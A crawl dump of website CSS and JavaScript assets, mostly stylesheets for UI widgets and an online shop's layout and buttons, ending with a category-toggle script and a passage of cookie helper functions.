.lt-ie8 .ch-points-rtlt .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-lbrb .ch-layer-cone {
	left: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-rtlt .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone {
	right: -8px;
	background-position: -8px -16px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-rtlt .ch-layer-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone  {
	bottom: 4px;
}

/**
 * Menu
 */
.ch-menu {
	max-width: 300px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	-webkit-box-shadow: 0 8px 4px -4px #eee;
	box-shadow: 0 8px 4px -4px #eee;
}

.ch-accordion {
	max-width: none;
}

.ch-menu .ch-expandable {
	margin: 5px 0;
}

/* L1 and L2 items */
.ch-bellows-trigger,
.ch-menu .ch-expandable-trigger,
.ch-menu .ch-expandable-content a {
	cursor: pointer;
	text-decoration: none!important;
	color: #333!important;
	display: block;
	padding: 5px 10px;
}

/* L1 and L2 items hover */
.ch-bellows-trigger:hover,
.ch-menu .ch-expandable-trigger:hover,
.ch-menu .ch-expandable-content a:hover {
	background-color: #FDF9D5;
	border-radius: 5px;
}


/* L1 items */
.ch-bellows-trigger,
.ch-menu .ch-expandable-trigger,
.ch-menu .ch-expandable-content {
	position: relative;
}

/* L1 items icon */
.ch-menu .ch-expandable-trigger:after {
	top: 50%;
	margin-top: -8px;
	right: 10px;
	left: auto;
}

/* L2 items list */
.ch-menu .ch-expandable-content {
	font-size: 0.9em;
	margin: 10px 0;
}

/* L2 items */
.ch-menu .ch-expandable-content a {
	padding: 2px 15px;
	/*
		Fix based on David Baron comment on the Firefox bug:
		https://bugzilla.mozilla.org/show_bug.cgi?id=36854#c7
	 */
	list-style: disc inside;
	display: list-item;
}

/* Selected child */
.ch-menu .ch-expandable-trigger-on {
	background-color: #F7F7F7;
	border-radius: 5px;
}

.ch-menu-on {
	font-weight: bold;
}

/* IE */
.lt-ie8 .ch-menu .ch-expandable-trigger .ch-expandable-ico {
	right: 5px;
	top: 8px;
	left: auto;
}

.lt-ie8 .ch-menu .ch-expandable-trigger-on .ch-expandable-ico {
	top: 10px;
}

/**
 * Modal
 */
.ch-dimmer {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
}

.ch-modal,
.ch-transition {
	overflow: auto;
	padding: 20px;
	width: 500px;
	-webkit-box-shadow: 0 3px 14px #444;
	box-shadow: 0 3px 14px #444;
}

.ch-modal-lite {
	text-align: center;
	padding: 40px;
}

.ch-modal-lite h2 {
	margin-bottom: 0;
}

.ch-transition p {
    text-align: center;
}

/**
 * IE
 */
.lt-ie9 .ch-dimmer {
	background-color: #000;
	filter: alpha(opacity=50)!important;
}

/**
 * Tab Navigator
 */
/* tabs container */
.ch-tabs {
	margin: 10px 0;
}

											.ch-tabs.ch-tab-vertical {
												position: relative;
											}

/* Triggers container */
.ch-tabs .ch-tabs-triggers {
	position: relative;
	top: 1px;
	z-index: 10;
	padding: 0;
	margin: 0 0 0 10px;
	list-style: none;
	overflow: hidden;
}

											.ch-tabs.ch-tab-vertical .ch-tabs-triggers {
												margin-left: 0;
												position: absolute;
												top: 0;
												left: 0;
												width: 123px;
												z-index: 10;
											}

.ch-tabs-triggers li{
	cursor: pointer;
	display: inline;
	margin-right: 0;
}

										.ch-tab-vertical .ch-tabs-triggers li{
											cursor: pointer;
											display: block;
											margin: 0 0 5px 0;
										}

/* Triggers */
.ch-tab-trigger {
	border: 1px solid #EDEDED;
	display: inline-block;
	padding: 3px 12px;
	margin-right: 2px;
	text-decoration: none !important;
	color: #333333 !important;
	background-color: #fff;
	border-radius: 5px 5px 0 0;
}

										.ch-tab-vertical .ch-tab-trigger {
											border-radius: 5px 0 0 5px;
											display: block;
											padding: 7px 12px 6px 12px;

										}

										.ch-tab-vertical li:first-child .ch-tab-trigger {
										}

/* Hover and active */
.ch-tab-trigger:hover,
.ch-tab-trigger:active {
	background-color: #F7F7F7;
}

/* Vertical trigger */

/* Trigger ON */
.ch-tabs .ch-tab-trigger-on,
.ch-tabs .ch-tab-trigger-on:hover {
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #EEEEEE), color-stop(100%, #FFFFFF));
	background-image: -webkit-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: -moz-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: -o-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: linear-gradient(#EEEEEE, #FFFFFF 25px);
	border-bottom: 1px solid #FFFFFF;
	cursor: default;
	font-weight: bold;
	text-shadow: 2px 0 2px rgba(255, 255, 255, .5);
}

.lt-ie10 .ch-tabs .ch-tab-trigger-on,
.lt-ie10 .ch-tabs .ch-tab-trigger-on:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#EEEEEE', endColorstr='#FFFFFF');
}

								.lt-ie10 .ch-tabs.ch-tab-vertical .ch-tab-trigger-on,
								.lt-ie10 .ch-tabs.ch-tab-vertical .ch-tab-trigger-on:hover {
									filter: none;
								}

								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on {
									border: 1px solid #EDEDED;
									border-right: 1px solid #ffffff;
									background: none;
								}

								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on:hover,
								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on:active{
									background-color: #ffffff;
								}

/* content */
.ch-tabs .ch-box-lite {
 	border-radius: 0;
}

								.ch-tabs.ch-tab-vertical .ch-tabs-content {
									margin-left: 120px;
									min-height: 120px;
								}

.no-js .ch-tabs-triggers {
	top: 0;
	border: 1px solid #EDEDED;
	border-bottom: none;
	margin: 0;
	padding-left: 10px;
	background: #EEEEEE;

}

.no-js .ch-tabs-triggers li {
	display: list-item;
	list-style-type: square;
	margin-left: 16px;
	margin-right: 16px;
	cursor: default;
}

.no-js .ch-tab-trigger {
	border: none;
	border-radius: 0;
	padding: 0 12px 0 2px;
	display: inline;
	color: #0637B3 !important;
	background: transparent;
}

.no-js .ch-tab-trigger:hover {
	background: transparent;
	text-decoration: underline !important;
}


.no-js .ch-tab-trigger-on {
	background: transparent;
	font-weight: normal;
}

.no-js .ch-tabs .ch-box-lite > div {
	border-top: 1px solid #EDEDED;
	margin-top: 10px;
	padding-top: 10px;
}

.no-js .ch-tabs .ch-box-lite > div:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
}

/**
 * Tooltip
 */
.ch-tooltip {
	background-color: #FCF8E3;
	border-color: #FBEED5;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 1em;
	padding: 8px 10px;
	color: #AA8749;
}

/**
 * Cone
 */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-tooltip.ch-points-ltlb .ch-tooltip-content:after,
.ch-tooltip.ch-points-ctcb .ch-tooltip-content:after,
.ch-tooltip.ch-points-rtrb .ch-tooltip-content:after {
	border-bottom-color: #FCF8E3;
}
.ch-tooltip.ch-points-ltlb .ch-tooltip-content:before,
.ch-tooltip.ch-points-ctcb .ch-tooltip-content:before,
.ch-tooltip.ch-points-rtrb .ch-tooltip-content:before {
	border-bottom-color: #FBEED5;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-tooltip.ch-points-lblt .ch-tooltip-content:after,
.ch-tooltip.ch-points-cbct .ch-tooltip-content:after,
.ch-tooltip.ch-points-rbrt .ch-tooltip-content:after {
	border-top-color: #FCF8E3;
}
.ch-tooltip.ch-points-lblt .ch-tooltip-content:before,
.ch-tooltip.ch-points-cbct .ch-tooltip-content:before,
.ch-tooltip.ch-points-rbrt .ch-tooltip-content:before {
	border-top-color: #FBEED5;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-tooltip.ch-points-ltrt .ch-tooltip-content:after,
.ch-tooltip.ch-points-lmrm .ch-tooltip-content:after,
.ch-tooltip.ch-points-lbrb .ch-tooltip-content:after {
	border-right-color: #FCF8E3;
}
.ch-tooltip.ch-points-ltrt .ch-tooltip-content:before,
.ch-tooltip.ch-points-lmrm .ch-tooltip-content:before,
.ch-tooltip.ch-points-lbrb .ch-tooltip-content:before {
	border-right-color: #FBEED5;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-tooltip.ch-points-rtlt .ch-tooltip-content:after,
.ch-tooltip.ch-points-rmlm .ch-tooltip-content:after,
.ch-tooltip.ch-points-rblb .ch-tooltip-content:after {
	border-left-color: #FCF8E3;
}

.ch-tooltip.ch-points-rtlt .ch-tooltip-content:before,
.ch-tooltip.ch-points-rmlm .ch-tooltip-content:before,
.ch-tooltip.ch-points-rblb .ch-tooltip-content:before {
	border-left-color: #FBEED5;
}

/**
 * IE7
 */
.lt-ie8 .ch-tooltip-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-tooltip-cone,
.lt-ie8 .ch-points-ctcb .ch-tooltip-cone,
.lt-ie8 .ch-points-rtrb .ch-tooltip-cone {
	top: -8px;
	background-position: 0 -32px;
}

.lt-ie8 .ch-points-lblt .ch-tooltip-cone,
.lt-ie8 .ch-points-cbct .ch-tooltip-cone,
.lt-ie8 .ch-points-rbrt .ch-tooltip-cone {
	bottom: -8px;
	background-position: 0 -40px;
}

.lt-ie8 .ch-points-ltlb .ch-tooltip-cone,
.lt-ie8 .ch-points-lblt .ch-tooltip-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-tooltip-cone,
.lt-ie8 .ch-points-cbct .ch-tooltip-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rbrt .ch-tooltip-cone {
	right: 8px;
}


.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-lbrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rtlt .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-lbrb .ch-tooltip-cone {
	left: -8px;
	background-position:  0 -32px;
}

.lt-ie8 .ch-points-rtlt .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone {
	right: -8px;
	background-position: -8px -32px;
}

.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-rtlt .ch-tooltip-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone  {
	bottom: 4px;
}

/**
 * Validation
 */
.ch-validation {
	font-size: .929em;
	border: 1px solid #EED3D7;
	display: inline-block;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	margin-bottom: 10px;
	padding: 2px 5px 2px 25px;
	width: 160px;
}

/* Box Messages icons */
.ch-validation:before {
	position: absolute;
	top: 5px;
	left: 5px;
}

.ch-validation a:visited {
	color: #0637B3;
}

/* Error colorize the border */
.ch-validation-error,
form .ch-form-error {
	border: 1px solid #FF9999;
}

.ch-validation-error:focus,
form .ch-form-error:focus {
	border-width: 2px;
	-webkit-box-shadow: 2px #FF9999;
	box-shadow: 2px #FF9999;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-validation.ch-points-ltlb .ch-validation-content:after,
.ch-validation.ch-points-ctcb .ch-validation-content:after,
.ch-validation.ch-points-rtrb .ch-validation-content:after {
	border-bottom-color: #F2DEDE;
}
.ch-validation.ch-points-ltlb .ch-validation-content:before,
.ch-validation.ch-points-ctcb .ch-validation-content:before,
.ch-validation.ch-points-rtrb .ch-validation-content:before {
	border-bottom-color: #EED3D7;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-validation.ch-points-lblt .ch-validation-content:after,
.ch-validation.ch-points-cbct .ch-validation-content:after,
.ch-validation.ch-points-rbrt .ch-validation-content:after {
	border-top-color: #F2DEDE;
}
.ch-validation.ch-points-lblt .ch-validation-content:before,
.ch-validation.ch-points-cbct .ch-validation-content:before,
.ch-validation.ch-points-rbrt .ch-validation-content:before {
	border-top-color: #EED3D7;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-validation.ch-points-ltrt .ch-validation-content:after,
.ch-validation.ch-points-lmrm .ch-validation-content:after,
.ch-validation.ch-points-lbrb .ch-validation-content:after {
	border-right-color: #F2DEDE;
}
.ch-validation.ch-points-ltrt .ch-validation-content:before,
.ch-validation.ch-points-lmrm .ch-validation-content:before,
.ch-validation.ch-points-lbrb .ch-validation-content:before {
	border-right-color: #EED3D7;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-validation.ch-points-rtlt .ch-validation-content:after,
.ch-validation.ch-points-rmlm .ch-validation-content:after,
.ch-validation.ch-points-rblb .ch-validation-content:after {
	border-left-color: #F2DEDE;
}

.ch-validation.ch-points-rtlt .ch-validation-content:before,
.ch-validation.ch-points-rmlm .ch-validation-content:before,
.ch-validation.ch-points-rblb .ch-validation-content:before {
	border-left-color: #EED3D7;
}

/* IE 6,7 */
.lt-ie8 .ch-validation {
	z-index:1;
}


/* IE 7 */
.lt-ie8 .ch-validation-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-validation-cone,
.lt-ie8 .ch-points-ctcb .ch-validation-cone,
.lt-ie8 .ch-points-rtrb .ch-validation-cone {
	top: -8px;
	background-position: 0 0;
}

.lt-ie8 .ch-points-lblt .ch-validation-cone,
.lt-ie8 .ch-points-cbct .ch-validation-cone,
.lt-ie8 .ch-points-rbrt .ch-validation-cone {
	bottom: -8px;
	background-position: 0 -8px;
}

.lt-ie8 .ch-points-ltlb .ch-validation-cone,
.lt-ie8 .ch-points-lblt .ch-validation-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-validation-cone,
.lt-ie8 .ch-points-cbct .ch-validation-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-validation-cone,
.lt-ie8 .ch-points-rbrt .ch-validation-cone {
	right: 8px;
}


.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-lbrb .ch-validation-cone,
.lt-ie8 .ch-points-rtlt .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-lbrb .ch-validation-cone {
	left: -8px;
	background-position: 0 0;
}

.lt-ie8 .ch-points-rtlt .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone {
	right: -8px;
	background-position: -8px 0;
}

.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-rtlt .ch-validation-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone  {
	bottom: 4px;
}

.lt-ie8 .ch-box-error.ch-validation {
	background-position: -123px 4px;
}

/**
 * Zoom
 */
/* Anchor */
.ch-zoom-trigger {
	position: relative;
	overflow: hidden;
	display: block;
	cursor: crosshair;
}

/* Loading transition */
.ch-zoom-loading {
	background-color: #fff;
	background-position: center 20px;
	background-repeat: no-repeat;
	width: 120px;
	height: 100px;
	line-height: 160px;
	opacity: 0.75;
	filter: alpha(opacity=75);
	z-index: 2;
	border-radius: 5px;
	position: absolute;
	font-size: 11px;
	color: #333;
	text-align: center;
}

/* Seeker shape */
.ch-zoom-trigger .ch-zoom-seeker {
	border: 1px solid #666;
	background: #eee;
	opacity: 0.3;
	filter: alpha(opacity=30);
	position: absolute;
}

/* Zoomed area */
.ch-zoom {
	border: 1px solid #ccc;
	background-color: #fff;
}

/* Zoomed container */
.ch-zoom-content {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}

/* Zoomed image */
.ch-zoom-content img {
	position: absolute;
}

/* IE */
.lt-ie9 .ch-zoom-trigger .ch-zoom-seeker {
	cursor: crosshair;
}



--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/master.css
body_size: 1191
content:
img.thumb {
   height:135px;
   max-height: 135px;
   width:100%;
   object-fit:contain;

}
img.large {
   border-width: 2px;
   object-fit:contain;
   max-width:100% !important;
}
body {
margin-top: 0px;
margin-left: 0px;
margin-bottom: 0px;
margin-right: 0px;
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;
}

.cit {
font-weight: bold;
font-size: 14px !important;
padding: 3px;
border-bottom: 1px solid #ddd;
background: url("../images/icons/widget-link.png") left center no-repeat;
text-transform: uppercase;
}

.cit a{
// padding-left: 12px;
border-bottom: none;
}


.cib div {
font-weight: bold;
font-size: 13px;
padding: 3px;
text-transform: uppercase;
// margin: 0 0 10px 20px;
border-bottom: 1px solid #ddd;
line-height:300%;
padding-left:21px;
background-attachment: fixed;
background: url("../images/icons/widget-link-dark.png") top left 18px no-repeat;
background-position: 9px 12px; 
}



#sidebar2 li > ul {
background-color: #333;
vertical-align:middle;
}

#sidebar2 li > ul > li > ul {
background-color: #666;
vertical-align:middle;
}

#sidebar2 li > ul > li > a:link {
color: #fff;
}

#sidebar2 li > ul > li > a:visited {
color: #fff;
}

#sidebar2 li > ul > li > a:hover {
color: #efefef;
}

#sidebar2 li > ul > li > a:active {
color: #fff;
text-decoration: underline;
}


.sub-menu > a {
text-transform: uppercase !important;
}




td {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;

}
th {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;

}
th.right {
text-align: right;
}
h1 {
margin: 0px 0px 10px;
color: #d50000;
text-align: center;


}
h2 {

}
h3 {

}
h3.center {

text-align: center;
}
h4 {


}
h5 {

}
A:link {
color: #003c8f;
}
A:visited {
color: #003c8f;
}
A:hover {
text-decoration: none;
color: #1565c0;
}
A:active {
color: #003c8f;
}
.alternate {

background-color: #eee;
}

.altNoStock {
        background-color: yellow !important;
}


A.link2, A.td.alternate, td.alternate:nth-child(1) > a:nth-child(1):link {
color: #1565c0;
}
A.link2:visited {
color: #003c8f;
}
A.link2:hover {
color: #1565c0;
}
A.link2:active {
color: #1565c0;
}
.right {
text-align: right;
}
.rightalt {
background-color: #eee;
text-align: right;
}
.middlealt {
background-color: #eee;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
text-align: center;
}
.small {
font-size: 10pt;
}
.inform {
font-size: 10pt;
}
.reg {
font-size: 14px;
}
.nobg {
background-image: url("") ;
background-color: #ffffff !important;
color: #000000;
}

.random {
padding: 3px;
text-align: center;
background-color: #fff;
margin-bottom: 0px;
}

.random img {
max-height: 80px;
float: center !important;
}

.col_one_fourth {
width:25% !important;
display: block;
float: center !important;
}

.col_one_fourth random last {
float: center !important;
text-align: center;
}

.box_round {
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}


.dropdown-submenu{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}


--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/overlay.css
body_size: 652
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    background: url('/images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
    margin: 5% auto;
width: 650px;
// margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    background: #FFF;
max-width: 100%;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('/images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
box-shadow: 7px 7px 5px #444444;
border-style:none;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;
vertical-align: top;
}



--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/system.css
body_size: 969
content:

/* BUTTONS */

.buttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.buttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.buttons button img, .buttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberBUTTONS */

.memberbuttons a, .memberbuttons a:visited, .memberbuttons button{
    display:block;
    width: 180px;
    float:left;
    margin:0 7px 10px 0;
    background-color:#f5f5f5;
    border:1px solid #999999;
    border-top:1px solid #eee;
    border-left:1px solid #eee;
    font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
    font-size:100%;
    line-height:110%;
    text-decoration:none;
    font-weight:bold;
    color:#565656;
    cursor:pointer;
    padding:15px 10px 16px 7px; /* Links */

-moz-border-radius: 8px; /* FF1+ */
-webkit-border-radius: 8px; /* Saf3+, Chrome */
 border-radius: 8px; /* Opera 10.5, IE 9 */

background-image: -moz-linear-gradient(top, #f5f5f5, #DDDDDD); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #f5f5f5),color-stop(1, #DDDDDD)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#DDDDDD')"; /* IE8 */
}
.memberbuttons button{
    width:auto;
    overflow:visible;
    padding:4px 10px 3px 7px; /* IE6 */
}
.memberbuttons button[type]{
    padding:5px 10px 5px 7px; /* Firefox */
    line-height:17px; /* Safari */
}
*:first-child+html button[type]{
    padding:4px 10px 3px 7px; /* IE7 */
}
.memberbuttons button img, .memberbuttons a img{
    margin:0 3px -3px 0 !important;
    padding:0;
    border:none;
    width:16px;
    height:16px;
}


/* memberSTANDARD */

button:hover, .memberbuttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.memberbuttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

































/* STANDARD */

button:hover, .buttons a:hover{
background-color:#E3F1F9;
border:1px solid #c2e1ef;
color:#336699;
background-image: -moz-linear-gradient(top, #E3F1F9, #AFD6ED); /* FF3.6 */
background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E3F1F9),color-stop(1, #AFD6ED)); /* Saf4+, Chrome */
filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED'); /* IE6,IE7 */
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#E3F1F9', EndColorStr='#AFD6ED')"; /* IE8 */
}


.buttons a:active{
    background-color:#6299c5;
    border:1px solid #6299c5;
    color:#fff;
}

/* POSITIVE */

button.positive, .buttons a.positive{
    color:#529214;
}
.buttons a.positive:hover, button.positive:hover{
    background-color:#E6EFC2;
    border:1px solid #C6D880;
    color:#529214;
}
.buttons a.positive:active{
    background-color:#529214;
    border:1px solid #529214;
    color:#fff;
}

/* NEGATIVE */

.buttons a.negative, button.negative{
    color:#d12f19;
}
.buttons a.negative:hover, button.negative:hover{
    background:#fbe3e4;
    border:1px solid #fbc2c4;
    color:#d12f19;
}
.buttons a.negative:active{
    background-color:#d12f19;
    border:1px solid #d12f19;
    color:#fff;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.smartcart.com/kitlinx/toggleul.js
body_size: 667
content:

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

    function toggleAll(dowhat)
    {
        var tags = document.getElementsByTagName('ul');
	var tagname;

        if(!tags)
            return false;

        for(var i = 0; i < tags.length; i++)
        {
	    tagname = tags[i].className;

            if(tagname.indexOf("collapse_obj") != -1)
            {
                if(dowhat == 'collapse')
                    tags[i].style.display = 'none';
                else
                    tags[i].style.display = '';
            }
        }

        return false;
    }

    function toggleItem(id,searchval)
    {
        itm = getItem(id);

        // if ((GetCookie('itmstyledisplay') != null) && (!itm))  { itm.style.display = GetCookie('itmstyledisplay');  return false;  }

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            toggleAll('collapse');
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
//            if (searchval) location.href= 'http://pro.smartcart.com/cgi/search.cgi?terms=' + searchval +'::&category=' +searchval;
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

        // alert('itmstyledisplay:' +itm.style.display+'');

        var expdate = new Date();
        expdate.setTime(expdate.getTime() +  (24 * 60 * 60 * 2000 * 31));

        SetCookie('itmstyledisplay',itm.style.display,expdate,'/');
//        return false;

    }

function showcatalog() {

var category = GetCookie('admincatalog');
toggleAll('collapse');
if (category) toggleItem(category);

}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/member.js
body_size: 1584
content:

//      - - - - - - - - Get Decoded Value of Cookie - - - - - - - -


function getCookieVal (offset) {
        var endstr = document.cookie.indexOf (";", offset);
               if (endstr == -1)
               endstr = document.cookie.length;
        return unescape(document.cookie.substring(offset, endstr));
        }


//      - - - - - - - - Get Value of Cookie - - - - - - - -


function GetCookie (name) {
        var arg = name + "=";
        var alen = arg.length;
        var clen = document.cookie.length;
        var i = 0;
        while (i < clen) {
        var j = i + alen;
                if (document.cookie.substring(i, j) == arg)
                return getCookieVal (j);
        i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0) break;
        }

return null;
}


//      - - - - - - - - Set Value of Cookie - - - - - - - -


function SetCookie (name, value) {
        var argv = SetCookie.arguments;
        var argc = SetCookie.arguments.length;
        var expires = (argc > 2) ? argv[2] : null;
        var path = (argc > 3) ? argv[3] : null;
        var domain = (argc > 4) ? argv[4] : null;
